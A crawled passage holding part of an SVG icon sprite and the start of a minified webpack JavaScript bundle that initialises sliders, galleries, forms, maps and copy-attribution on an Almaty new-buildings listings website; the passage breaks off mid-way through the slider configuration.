1.1v1H0V32h36V2.1h-3.6zm-2.4-1l.1-.1h1.1c.1 0 .1.1.1.1v3.7c0 .1-.1.1-.1.1h-1.1c0 .1-.1 0-.1 0V1.1zm-8.3 0c0-.1.1-.1.1-.1h1.1c.1 0 .1.1.1.1v3.7c.1.1 0 .2-.1.2h-1.1c-.1 0-.1-.1-.1-.1V1.1zm-8.4 0c0-.1.1-.1.1-.1h1.1c.1 0 .1.1.1.1v3.7c0 .1-.1.1-.1.1h-1.1c-.1 0-.1-.1-.1-.1V1.1zM5 1.1l.1-.1h1.1c.1 0 .1.1.1.1v3.7c.1.1 0 .2 0 .2H5.1L5 4.9V1.1zm-1 2v1.8C4 5.5 4.5 6 5.1 6h1.1c.6 0 1.1-.5 1.1-1.1V3.1h4.9v1.8c0 .6.5 1.1 1.1 1.1h1.1c.6 0 1.1-.5 1.1-1.1V3.1h4.9v1.8c0 .6.5 1.1 1.1 1.1h1.1c.6 0 1.1-.5 1.1-1.1V3.1H29v1.8c0 .6.5 1.1 1.1 1.1h1.1c.6 0 1.1-.5 1.1-1.1V3.1H35V10H1V3.1h3zM1 31V11h34v20H1z"/></symbol><symbol viewBox="0 0 47.94 45.85" id="star" xmlns="http://www.w3.org/2000/svg"><path d="M26.28 1.44l5.41 11a2.58 2.58 0 0 0 1.95 1.41l12.09 1.75a2.59 2.59 0 0 1 1.43 4.4l-8.75 8.5a2.54 2.54 0 0 0-.74 2.28l2.06 12A2.58 2.58 0 0 1 36 45.54l-10.83-5.68a2.55 2.55 0 0 0-2.4 0L12 45.54a2.58 2.58 0 0 1-3.74-2.72l2.06-12a2.54 2.54 0 0 0-.74-2.28L.78 20a2.59 2.59 0 0 1 1.43-4.41l12.09-1.78a2.58 2.58 0 0 0 1.95-1.41l5.41-11a2.57 2.57 0 0 1 4.62.04z"/></symbol><symbol id="tg" viewBox="0 0 32 32"><path d="M26.07 3.996a2.974 2.974 0 0 0-.933.223h-.004c-.285.113-1.64.683-3.7 1.547l-7.382 3.109c-5.297 2.23-10.504 4.426-10.504 4.426l.062-.024s-.359.118-.734.375a2.03 2.03 0 0 0-.586.567c-.184.27-.332.683-.277 1.11.09.722.558 1.155.894 1.394.34.242.664.355.664.355h.008l4.883 1.645c.219.703 1.488 4.875 1.793 5.836.18.574.355.933.574 1.207.106.14.23.257.379.351a1.119 1.119 0 0 0 .246.106l-.05-.012c.015.004.027.016.038.02.04.011.067.015.118.023.773.234 1.394-.246 1.394-.246l.035-.028 2.883-2.625 4.832 3.707.11.047c1.007.442 2.027.196 2.566-.238.543-.437.754-.996.754-.996l.035-.09 3.734-19.129c.106-.472.133-.914.016-1.343a1.807 1.807 0 0 0-.781-1.047 1.872 1.872 0 0 0-1.067-.27zm-.101 2.05c-.004.063.008.056-.02.177v.011l-3.699 18.93c-.016.027-.043.086-.117.145-.078.062-.14.101-.465-.028l-5.91-4.531-3.57 3.254.75-4.79 9.656-9c.398-.37.265-.448.265-.448.028-.454-.601-.133-.601-.133l-12.176 7.543-.004-.02-5.836-1.965v-.004l-.015-.003a.27.27 0 0 0 .03-.012l.032-.016.031-.011s5.211-2.196 10.508-4.426c2.652-1.117 5.324-2.242 7.379-3.11 2.055-.863 3.574-1.496 3.66-1.53.082-.032.043-.032.102-.032z"/></symbol><symbol viewBox="0 0 156.88 147.5" id="tg" xmlns="http://www.w3.org/2000/svg"><defs><style>.cncls-1{stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><g id="Слой_2" data-name="Слой 2"><path class="cncls-1" d="M154.72 2.52a4.54 4.54 0 0 0-5.21-1.14L3.72 65.2a4.54 4.54 0 0 0-.18 8.23l34.81 17.12 8.68 52a4.54 4.54 0 0 0 7.75 2.52l27.48-27.48 39.22 28a4.54 4.54 0 0 0 7.09-2.8L155.79 6.42a4.53 4.53 0 0 0-1.07-3.9zM41.94 82.21L16.31 69.6l101.28-44.34zm14.2 13.49l-4.22 21.1-4.55-27.32L103 47.59 57.38 93.38a4.61 4.61 0 0 0-1.24 2.31zm2.76 32.46l4.76-23.8 11.1 7.93zm62.13 6L67.58 96l76.37-76.62z" id="Слой_1-2" data-name="Слой 1"/></g></symbol><symbol viewBox="0 0 176.62 145" id="tw" xmlns="http://www.w3.org/2000/svg"><g data-name="Слой 2"><path d="M2.59 129a103.57 103.57 0 0 0 55.61 16c29.08 0 55.72-11.17 75-31.45a102.05 102.05 0 0 0 28.14-72c7-6 15.24-17.44 15.24-28.59a5.58 5.58 0 0 0-8.4-4.81c-6.58 3.87-12.58 4.88-18.75 3.15A39.83 39.83 0 0 0 102.29 5c-13.82 7.42-21.5 21-20.81 35.9A92.42 92.42 0 0 1 21.53 8.16a5.58 5.58 0 0 0-9.12.74 38.87 38.87 0 0 0-.87 38.39 5.8 5.8 0 0 0-4.84 5.78 39.34 39.34 0 0 0 13.7 29.71 5.57 5.57 0 0 0-1.4 5.78 40 40 0 0 0 22.66 24.27 64.94 64.94 0 0 1-35.37 5.9c-5.83-.79-8.71 7-3.67 10.24zm57.13-14.23a5.58 5.58 0 0 0-3.28-10A29.09 29.09 0 0 1 33.6 92.86a39.34 39.34 0 0 0 7.61-1.22 5.58 5.58 0 0 0-.36-10.85 28.63 28.63 0 0 1-21.68-19.48 38.49 38.49 0 0 0 8.51 1.13 5.58 5.58 0 0 0 3.18-10.23A27.71 27.71 0 0 1 19 22a103.69 103.69 0 0 0 68.67 30.62 5.57 5.57 0 0 0 5.7-6.82c-3.53-15.31 5-26 14.2-31s23.68-6.44 34.86 5.29c3.32 3.5 14.54 3.64 20.24 2.31a36 36 0 0 1-10.17 12 5.58 5.58 0 0 0-2.37 4.84 90.68 90.68 0 0 1-25 66.63c-17.19 18-41 28-67 28a93.66 93.66 0 0 1-30.05-4.92 75.31 75.31 0 0 0 31.57-14.17z" data-name="Слой 1"/></g></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 16 18" id="unbox" xmlns="http://www.w3.org/2000/svg"><defs><style>.cpcls-1{fill:#595b60;fill-rule:evenodd}</style></defs><path d="M0 17.999V6h5v1.999H2V16h12V7.999h-3V6h5v11.999H0zm9-5H7v-9H5.001L8 0l2.999 3.999H9v9z" class="cpcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 22.75 20.031" id="user" xmlns="http://www.w3.org/2000/svg"><defs><style>.cqcls-1{fill:#ffcd04;fill-rule:evenodd}</style></defs><path d="M22.102 19.959a1.006 1.006 0 0 1-1.294-.56l-.964-2.439c-.712-1.805-2.441-2.971-4.404-2.971h-1.091a.992.992 0 0 1-.999-.987c0-.545.447-.986.999-.986h1.091c2.793 0 5.254 1.66 6.267 4.228l.963 2.438a.982.982 0 0 1-.568 1.277zM11.277 11.78c-2.763 0-5.012-2.22-5.012-4.947V4.946c0-2.727 2.249-4.947 5.012-4.947 2.763 0 5.012 2.22 5.012 4.947v1.887c0 2.727-2.249 4.947-5.012 4.947zm3.013-6.834c0-1.639-1.352-2.974-3.013-2.974-1.661 0-3.013 1.335-3.013 2.974v1.887c0 1.64 1.352 2.974 3.013 2.974 1.661 0 3.013-1.334 3.013-2.974V4.946zm-5.9 7.07c.552 0 .999.441.999.986a.992.992 0 0 1-.999.987H7.299c-1.964 0-3.693 1.166-4.405 2.971l-.963 2.439a.998.998 0 0 1-1.294.56.982.982 0 0 1-.568-1.277l.962-2.438c1.013-2.568 3.474-4.228 6.268-4.228H8.39z" class="cqcls-1"/></symbol><symbol id="vb" viewBox="0 0 50 50"><path d="M24.426 3c-1.363.008-2.73.09-4.11.258-2.636.324-5.25.863-7.757 2.015-3.989 1.832-6.817 4.942-7.637 9.461a59.512 59.512 0 0 0-.79 5.786c-.308 3.777-.116 7.566.954 11.289.844 2.933 2.398 5.57 5.121 7.28 1.152.724 2.672 1.075 3.465 1.442.223.106.277.168.289.184.012.012.043.039.039.273-.027 2.39 0 7.016 0 7.016l.004.996h1.785l.29-.281s4.534-4.364 6.175-6.16c.297-.32.45-.5.48-.52.028-.02-.02-.031.286-.039 2.152-.043 4.3-.125 6.449-.242 2.832-.156 5.718-.426 8.496-1.586 2.418-1.012 4.437-2.664 5.66-5.14 1.25-2.54 1.918-5.231 2.168-8.016.414-4.637.27-9.282-1.012-13.86-.754-2.683-2.27-4.953-4.593-6.554-2.782-1.915-5.918-2.633-8.989-3.09a46.484 46.484 0 0 0-5.41-.496c-.453-.012-.906-.02-1.363-.016zm1.308 2.016c1.723.046 3.446.214 5.172.472 2.961.442 5.754 1.114 8.149 2.762 1.941 1.336 3.152 3.14 3.8 5.441 1.196 4.282 1.348 8.668.946 13.149-.23 2.582-.844 5.015-1.973 7.308-.996 2.024-2.55 3.309-4.637 4.18-2.421 1.012-5.054 1.281-7.828 1.434-2.125.117-4.254.195-6.383.238-.535.012-1.058.152-1.43.426-.37.273-.538.527-.769.777-1.172 1.281-3.508 3.535-4.781 4.77-.008-1.493-.02-3.297 0-4.961.008-.512-.11-1.035-.402-1.45-.293-.414-.696-.664-1.082-.843-1.13-.524-2.606-.922-3.246-1.324-2.239-1.407-3.508-3.516-4.262-6.141-.988-3.434-1.176-6.969-.883-10.567.156-1.867.426-3.738.766-5.593.71-3.91 2.945-6.371 6.5-8.004 2.246-1.031 4.644-1.54 7.171-1.848a34.192 34.192 0 0 1 5.172-.226zM26.156 10c-.824 0-1.625.094-2.402.266-.535.125-.875.66-.754 1.199s.66.875 1.2.754A8.737 8.737 0 0 1 26.155 12a8.805 8.805 0 0 1 8.82 8.816c0 .676-.074 1.332-.218 1.965a1 1 0 0 0 .754 1.196 1.001 1.001 0 0 0 1.195-.758c.176-.774.27-1.574.27-2.403 0-5.96-4.856-10.816-10.82-10.816zm-9.976 2.004a1.901 1.901 0 0 0-.508.043c-1.817.402-3.621 1.719-3.672 4.07.05.328.047.68.168.977.594 1.453 1.11 2.953 1.852 4.328 3.613 6.68 9.078 11.324 16.043 14.273.832.352 1.69.426 2.53.075 1.157-.48 2.137-1.223 2.79-2.29.894-1.464.906-2.48-.567-3.562-.964-.711-1.914-1.441-2.89-2.137-1.488-1.054-3.098-1.238-4.207.614-.059.093-.145.171-.219.25-.57.605-1.27.753-2.012.449-2.816-1.16-4.992-3.032-6.304-5.817-.774-1.636-.563-2.457.882-3.547.145-.105.282-.218.414-.34.633-.578.801-1.265.426-2.042a15.99 15.99 0 0 0-3.406-4.72c-.387-.366-.828-.597-1.32-.624zm9.96.996c-.44 0-.878.035-1.308.11a1.003 1.003 0 0 0-.637 1.64c.239.277.614.406.973.328.312-.05.64-.078.973-.078C29.39 15 32 17.61 32 20.86c0 .331-.027.66-.078.972-.078.36.05.734.328.973a1.003 1.003 0 1 0 1.64-.637c.075-.43.11-.867.11-1.309C34 16.531 30.469 13 26.14 13zM26 16a1.006 1.006 0 0 0-.879.496 1.01 1.01 0 0 0 0 1.008c.184.312.52.5.879.496 1.668 0 3 1.332 3 3-.004.36.184.695.496.879.313.18.695.18 1.008 0 .312-.184.5-.52.496-.879 0-2.75-2.25-5-5-5z"/></symbol><symbol viewBox="0 0 304.36 304.36" id="vk" xmlns="http://www.w3.org/2000/svg"><path d="M261.945 175.576c10.096 9.857 20.752 19.131 29.807 29.982 4 4.822 7.787 9.798 10.684 15.394 4.105 7.955.387 16.709-6.746 17.184l-44.34-.02c-11.436.949-20.559-3.655-28.23-11.474-6.139-6.253-11.824-12.908-17.727-19.372-2.42-2.642-4.953-5.128-7.979-7.093-6.053-3.929-11.307-2.726-14.766 3.587-3.523 6.421-4.322 13.531-4.668 20.687-.475 10.441-3.631 13.186-14.119 13.664-22.414 1.057-43.686-2.334-63.447-13.641-17.422-9.968-30.932-24.04-42.691-39.971-22.895-31.021-40.428-65.108-56.186-100.15C-2.01 76.458.584 72.22 9.295 72.07c14.465-.281 28.928-.261 43.41-.02 5.879.086 9.771 3.458 12.041 9.012 7.826 19.243 17.402 37.551 29.422 54.521 3.201 4.518 6.465 9.036 11.113 12.216 5.142 3.521 9.057 2.354 11.476-3.374 1.535-3.632 2.207-7.544 2.553-11.434 1.146-13.383 1.297-26.743-.713-40.079-1.234-8.323-5.922-13.711-14.227-15.286-4.238-.803-3.607-2.38-1.555-4.799 3.564-4.172 6.916-6.769 13.598-6.769h50.111c7.889 1.557 9.641 5.101 10.721 13.039l.043 55.663c-.086 3.073 1.535 12.192 7.07 14.226 4.43 1.448 7.35-2.096 10.008-4.905 11.998-12.734 20.561-27.783 28.211-43.366 3.395-6.852 6.314-13.968 9.143-21.078 2.096-5.276 5.385-7.872 11.328-7.757l48.229.043c1.43 0 2.877.021 4.262.258 8.127 1.385 10.354 4.881 7.844 12.817-3.955 12.451-11.65 22.827-19.174 33.251-8.043 11.129-16.645 21.877-24.621 33.072-7.328 10.223-6.746 15.376 2.357 24.255zm0 0" fill-rule="evenodd" clip-rule="evenodd"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 29 23" id="yt" xmlns="http://www.w3.org/2000/svg"><defs><style>.ctcls-1{fill:#13347f;stroke:#ffd200;stroke-linejoin:round;stroke-width:2px;fill-opacity:0;fill-rule:evenodd}</style></defs><path d="M23.259 6.116c-.686-.793-1.952-1.117-4.37-1.117h-8.778c-2.474 0-3.762.344-4.445 1.188C5 7.01 5 8.222 5 9.9v3.198c0 3.251.79 4.901 5.111 4.901h8.778c2.097 0 3.259-.285 4.011-.984.771-.718 1.1-1.889 1.1-3.917V9.9c0-1.769-.052-2.989-.741-3.784zm-6.061 5.825l-3.986 2.025a.632.632 0 0 1-.602-.018.594.594 0 0 1-.295-.51V9.4c0-.208.112-.401.295-.509a.63.63 0 0 1 .6-.02l3.987 2.013c.202.103.33.306.33.528a.594.594 0 0 1-.329.529z" class="ctcls-1"/></symbol><symbol viewBox="0 0 415 422" id="zastrou" xmlns="http://www.w3.org/2000/svg"><defs><style>.cucls-1{fill:#8e1914}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_2-2" data-name="Слой 2"><path class="cucls-1" d="M191.65 85.71c-5.18-31.83-20.28-49-47.53-54.11l2.76-14.75c33.84 6.32 53.33 28.06 59.57 66.45zM125.5 250c-33.7 0-61.69-38.4-75.17-77.52-2.79-.62-6.3-2.5-9.5-7.39a41.74 41.74 0 0 1-5.58-14.84c-2.79-15 1.26-26.17 10.09-27.81a10.74 10.74 0 0 1 4.1 0 6.23 6.23 0 0 0-5.94 2H57v4a8.82 8.82 0 0 1-7.14 8.69A25.94 25.94 0 0 0 50 147.5c1 5.37 2.82 8.78 3.92 10.14a10.05 10.05 0 0 1 9.57 6.88c11 33.95 35 70.48 62 70.48 25.85 0 50.81-35.59 62.09-70.75a10 10 0 0 1 5.2-5.94 10.19 10.19 0 0 1 5.47-.91 25.19 25.19 0 0 0 3.74-9.9 26.93 26.93 0 0 0 .23-9.9 8.81 8.81 0 0 1-8.24-8.83v-4.26h13.24a6.25 6.25 0 0 0-.94-.79 6.11 6.11 0 0 0-5.67-.67 11.09 11.09 0 0 1 6-.6c8.82 1.64 12.88 12.82 10.09 27.81a41.74 41.74 0 0 1-5.58 14.84c-3.61 5.53-7.62 7.2-10.56 7.57C187.1 211.76 159.17 250 125.5 250zM209 128.82zM59.35 85.7l-14.8-2.41c6.25-38.39 25.73-60.12 59.57-66.45l2.76 14.75c-27.25 5.1-42.35 22.29-47.53 54.11z"/><path class="cucls-1" d="M200.5 132h-150a27.5 27.5 0 0 1 0-55h150a27.5 27.5 0 0 1 0 55zm-150-40a12.5 12.5 0 0 0 0 25h150a12.5 12.5 0 0 0 0-25z"/><path class="cucls-1" d="M153 92H98V24.22A24.25 24.25 0 0 1 122.22 0h6.55A24.25 24.25 0 0 1 153 24.22zm-40-15h25V24.22a9.23 9.23 0 0 0-9.22-9.22h-6.55a9.23 9.23 0 0 0-9.23 9.22zm12.5 200c-16.79 0-33.5-9.6-48.31-27.77l-1.69-2.07v-29.67h15v24.28c8.31 9.67 20.68 20.24 35 20.24s26.69-10.57 35-20.24v-24.28h15v29.67l-1.69 2.07C159 267.4 142.29 277 125.5 277z"/><path class="cucls-1" d="M227.5 422H0v-75a113 113 0 0 1 23-68.67 114.9 114.9 0 0 1 58.24-40.54l4.76-1.43 3.17 3.84c8.2 9.95 21.16 21.8 36.31 21.8s28.11-11.86 36.31-21.8l3.17-3.84 4.77 1.43A114.9 114.9 0 0 1 228 278.33 113 113 0 0 1 251 347v27.5h-15V347a99.67 99.67 0 0 0-66-93.35c-13.83 15.3-29.14 23.35-44.5 23.35s-30.67-8.05-44.5-23.35A99.67 99.67 0 0 0 15 347v60h212.5z"/><path class="cucls-1" d="M185.5 263.38l9 5.15v138h-138v-138l9-5.15v67.5h120v-67.5m-11.31-23.26a3.73 3.73 0 0 0-3.69 3.79v72h-90v-72a3.73 3.73 0 0 0-3.69-3.79 3.55 3.55 0 0 0-2.17.75l-33.14 19V421.5h168V259.83l-33.14-19a3.56 3.56 0 0 0-2.17-.75zM305 422h-85v-55h85zm-70-15h55v-25h-55z"/><path class="cucls-1" d="M375 422h-85v-55h85zm-70-15h55v-25h-55z"/><path class="cucls-1" d="M351 382h-85v-55h85zm-70-15h55v-25h-55z"/><path class="cucls-1" d="M415 382h-79v-55h79zm-64-15h49v-25h-49z"/><path class="cucls-1" d="M415 422h-55v-55h55zm-40-15h25v-25h-25zm0-65h-85v-55h85zm-70-15h55v-25h-55z"/><path class="cucls-1" d="M415 302h-85v-55h85zm-70-15h55v-25h-55z"/><path class="cucls-1" d="M415 342h-55v-55h55zm-40-15h25v-25h-25z"/></g></g></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://novostroyki-almaty.kz/Media/assets/js/initialize.js?v=1656316183
body_size: 25354
content:
webpackJsonp([4],{134:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var i=n(135);Object.defineProperty(e,"getCurrentLang",{enumerable:!0,get:function(){return a(i).default}});var o=n(356);Object.defineProperty(e,"setContent",{enumerable:!0,get:function(){return a(o).default}});var r=n(357);Object.defineProperty(e,"prepareIncomingData",{enumerable:!0,get:function(){return a(r).default}});var s=n(358);Object.defineProperty(e,"getResponsiveParams",{enumerable:!0,get:function(){return a(s).default}})},135:function(t,e,n){"use strict";function a(){return document.documentElement.lang.split("-").pop().toLocaleLowerCase()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},136:function(t,e,n){"use strict";function a(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t){var e=$(this),n=t.data,a=n.gap,i=n.$wrapper,o=n.$element,r=e.innerWidth(),s=e.scrollLeft(),l=s+r+a,d=o[0].scrollWidth,c="removeClass",f="removeClass";if(s>a&&(c="addClass"),d>l&&(f="addClass"),i[c](u+"--left"),i[f](u+"--right"),!0!==e.data(u+"-synchronized")){var h=function(t){t.data(u+"-synchronized",!0),t.scrollLeft(s)};o.data(u+"-$holders").forEach(h)}e.data(u+"-synchronized",!1)}function o(t){var e,n=t.data.$holder,i=$(this),r=f.index(n);~r&&(f.splice(r,1),0===f.length&&$(window).off("resize."+u,d)),i.off("destroy."+u,o).unwrap().unwrap().removeClass(u+"__element").removeInitedKey(u).data((e={},a(e,u+"-$holder",null),a(e,u+"-$holders",null),e))}function r(t){var e=t.data,n=e.$holder,a=e.$wrapper;a.addClass(u+"--mousedown"),n.on("mousemove."+u,{$holder:n,$wrapper:a,downX:t.pageX},l)}function s(t){var e=t.data,n=e.$holder;e.$wrapper.removeClass(u+"--mousedown"),n.off("mousemove."+u,l)}function l(t){var e=t.data,n=e.downX,a=e.$holder,i=e.$wrapper,o=t.pageX,r=t.pageY,s=i.offset(),l=s.left+12,d=s.top+12,c=l-24+i.innerWidth(),f=d-24+i.innerHeight();if(o<l||o>c||r<d||r>f)return a.trigger("mouseup."+u),!1;var h=a.scrollLeft()-(o-n)/2;a.scrollLeft(h)}function d(){f.length&&f.trigger("scroll")}function c(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:4;(t&&t.jquery?t:$(t,e)).each(function(t,e){var a=$(e);if(a.hasInitedKey(u,!1))return!0;a.addClass(u+"__element").wrap('<div class="'+u+'"><div class="'+u+'__holder"></div></div>'),c.init(a,n)})}Object.defineProperty(e,"__esModule",{value:!0}),n(67);var u="horizontal-scroll",f=[];c.init=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:3;if(t.hasInitedKey(u))return!0;var n=t.parent(),a=n.parent();n.on("scroll."+u,{gap:e,$element:t,$wrapper:a},i),n.on("mousedown."+u,{$holder:n,$wrapper:a},r),n.on("mouseup."+u,{$holder:n,$wrapper:a},s),n.on("dragstart."+u,function(){return!1}),t.on("destroy."+u,{$holder:n},o),t.data(u+"-$holder",n),t.data(u+"-$holders",[]),f.length?f=f.add(n):(f=n,$(window).on("resize."+u,d)),n.trigger("scroll."+u)},c.sync=function(t){t.each(function(e,n){var a=$(n),i=[];t.not(a).each(function(t,e){i.push($(e).data(u+"-$holder"))}),a.data(u+"-$holders",i)})},c.destroy=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(t&&t.jquery)return void t.trigger("destroy."+u);$(t,e).each(function(t,e){$(e).trigger("destroy."+u)})},e.default=c},137:function(t,e,n){"use strict";function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;(t&&t.jquery?t:$(t,e)).each(function(t,e){var n=$(e);if(n.hasInitedKey("wrap-media",!1))return!0;var a=parseInt(n.attr("width")||n[0].offsetWidth),i=parseInt(n.attr("height")||n[0].offsetHeight),o=parseFloat((i/a*100).toFixed(2));n.unwrap("p").wrap('\n\t\t<div class="ratio-wrapper" style="max-width:'+a+'px;margin-left:auto;margin-right:auto;">\n\t\t\t<div class="ratio" style="padding-top:'+o+'%;"></div>\n\t\t</div>\n\t\t')})}Object.defineProperty(e,"__esModule",{value:!0}),n(67),e.default=a},138:function(t,e,n){"use strict";function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-form",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;(t&&t.jquery?t:$(t,e)).each(function(t,e){var a=$(e);if(a.hasInitedKey("validator",!1))return!0;var i=new o.default(a);i.show(),n.e(2).then(n.bind(null,413)).then(function(t){var e=t.default,o=n(362),r=o.default,s=n(363),l=s.default,d=a.data("validation-config")||{},c=$.extend(!0,{},e,d);l(a),a.validate(c),r(a,a.data("validator")),i.hide()})})}Object.defineProperty(e,"__esModule",{value:!0}),n(67);var i=n(44),o=function(t){return t&&t.__esModule?t:{default:t}}(i);e.default=a},139:function(t,e,n){"use strict";function a(t,e,n){e.each(function(e,a){var i=$(a),o=i.data("delegate");o&&(t=o);var r=$.extend(!0,{type:"image",delegate:t,gallery:{enabled:!0,preload:[0,2],navigateByImgClick:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>'},closeBtnInside:!0,removalDelay:300,mainClass:"mfp-animate-zoom-in",callbacks:{elementParse:function(t){$(t.el).hasClass("js-gallery-video")?(t.type="iframe",t.iframe={patterns:{youtube:{index:"youtube.com/",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}}):(t.type="image",t.tLoading="Loading image #%curr%...",t.mainClass="mfp-img-mobile")}}},n);i.magnificPopup(r),$(document).on("galleryClose",function(){i.is($.magnificPopup.instance.ev[0])?($($.magnificPopup.instance.wrap).trigger("click"),i.on("mfpClose",function(){$(document).trigger("galleryClosed")})):$(document).trigger("galleryClosed")})})}function i(){function t(s){s.preventDefault(),i.off("click",e,t);var l=$(this),d=new r.default(l);d.show(),n.e(0).then(n.bind(null,69)).then(function(){a(e,i,o),d.hide(),l.trigger(s.type)})}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"[data-mfp-src]",i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$(".js-mfp-gallery"),o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};i.on("click",e,t)}Object.defineProperty(e,"__esModule",{value:!0});var o=n(44),r=function(t){return t&&t.__esModule?t:{default:t}}(o);$(".js-delegate-link").on("click",function(){$($(this).data("delegate-target")).first().trigger("click")}),e.default=i},143:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=n.find("[data-preview-image]"),i=n.find("[data-video]");n.find("[data-play-button]").on("click",function(){$(this).addClass("is-hidden"),a.addClass("is-hidden"),i.attr("src",i.attr("src")+"?autoplay=1")})})}Object.defineProperty(e,"__esModule",{value:!0}),e.videoPreview=a},147:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}n(148),n(350),n(354);var i=n(355),o=a(i);n(97);var r=n(136),s=a(r),l=n(137),d=a(l),c=n(138),u=a(c),f=n(365),h=a(f),p=n(366),v=a(p),g=n(367),m=a(g),y=n(139),w=a(y),b=n(368),k=a(b),$=n(96),C=a($),A=n(370),x=a(A),_=n(372),M=a(_),O=n(98),P=a(O),j=n(375),I=a(j),T=n(376),B=a(T),E=n(377),S=a(E),L=n(386),D=a(L),z=n(387),N=a(z),q=n(388),H=a(q),V=n(390),R=a(V),J=n(391),W=a(J),G=n(99),U=a(G),Y=n(394),Z=a(Y),Q=n(395),F=a(Q),K=n(135),X=a(K),tt=n(397),et=n(398),nt=n(399),at=n(401),it=n(407),ot=n(409),rt=n(143),st=n(410);window.Noty=x.default;var lt=window.onerror;window.onerror=function(t,e,n){lt&&lt.apply(this,arguments),document.body.classList.add("script-error"),document.body.classList.remove("is-loading"),document.body.style="opacity: 1 !important"},window.jQuery(document).ready(function(t){function e(t){n.e(1).then(n.bind(null,414)).then(function(e){(0,e.initMaps)(t)})}window.projectConfig=t.extend(!0,{},o.default,window.initConfig||{});var a=t("body"),i=t(".js-init");Array.prototype.forEach.call(document.forms,function(t){t.autocomplete="off"}),(0,s.default)(".wysiwyg table"),(0,d.default)(".wysiwyg iframe, .wysiwyg video"),(0,u.default)(".js-form"),(0,h.default)(),(0,v.default)(),(0,m.default)(),(0,w.default)(),(0,ot.popupSliderClose)(),k.default.init(),k.default.setActive(),C.default.askUsage();var r=i.filter("[data-slider]");r.length&&(0,P.default)(r.toArray());var l=i.filter("[data-toggle]");l.length&&(0,I.default)(l);var c=i.filter("[data-switch-text]");c.length&&(0,B.default)(c);var f=i.filter("[data-select-box]");f.length&&(0,S.default)(f);var p=i.filter("[data-map]");p.length&&("init-click"===p.data("map")?p.on("click",function(){e(p),p.find(".map-wait").fadeOut(300)}):e(p));var g=i.filter("[data-scroll-to-element]");g.length&&g.on("click.scroll","[data-scroll-to]",function(e){var n=t(e.currentTarget);(0,D.default)(n.data("scroll-to"))});var y=i.filter("[data-close]");y.length&&(0,N.default)(y);var b=i.filter('[data-live-search="site-search"]');b.length&&(0,H.default)(b);var $=i.filter("[data-scroll-up]");$.length&&(0,R.default)($);var A=t("[data-scroller]");A.length&&(window.Modernizr.mobiledevice||window.Modernizr.cssscrollbar||window.Modernizr.ie||window.Modernizr.edge||(0,M.default)(A));var x=i.filter("[data-accordion]");x.length&&(0,W.default)(x);var _=i.filter("[data-favorites]");_.length&&(0,U.default)(_);var O=i.filter("[data-multiselect]");O.length&&(0,nt.initMultiSelect)(O);var j=i.filter("[data-range-slider]");j.length&&(0,at.initRangeSlider)(j);var T=i.filter("[data-layout-filter]");T.length&&(0,it.initLayoutFilter)(T);var E=i.filter("[data-currency-setter]");E.length&&(0,Z.default)(E);var L=i.filter("[data-filter]");L.length&&(0,F.default)(L);var z=i.filter("[data-video-preview]");z.length&&(0,rt.videoPreview)(z);var q=i.filter("[data-control-panel-trigger]");q.length&&(0,st.controlPanel)(q),t(window).on("scroll",function(){var t=window,e=t.scrollY;a.toggleClass("page-is-on-top",e<150)}).trigger("scroll"),t(window).on("resize",function(){}).trigger("resize"),a.removeClass("is-loading").addClass("is-ready"),t(".js-phone-show").one("click",function(e){e.preventDefault(),t(this).find(".js-phone-text").removeAttr("style"),t(this).find(".js-phone-ga").remove()});var V=i.filter("[data-show-more]");V.length&&(0,tt.initShowMore)(V)}),window.onload=function(){(0,et.openPopup)()},document.oncopy=function(){var t=document.body,e=getSelection(),n=document.location.href,a=void 0;"ru"===(0,X.default)()?a="<br><br>Источник: <a href='"+n+"'>"+n+"</a><br>":"ua"===(0,X.default)()&&(a="<br><br>Джерело: <a href='"+n+"'>"+n+"</a><br>");var i=e+a,o=document.createElement("div");o.style.position="absolute",o.style.left="-99999px",o.innerHTML=e,o.innerHTML.length>50&&(o.innerHTML=i),t.appendChild(o),e.selectAllChildren(o),setTimeout(function(){t.removeChild(o)},0)},n(411)},355:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=n(134);e.default={debug:!1,route:{media:"/Media",ajax:{}},plugin:{slider:{preset:{building_card:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!1,multipleDrag:!0,threshold:30,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},checked_builders:{duration:200,easing:"ease-out",perPage:(0,a.getResponsiveParams)(400,3),startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!0,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!0,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},building_view_gallery:{duration:200,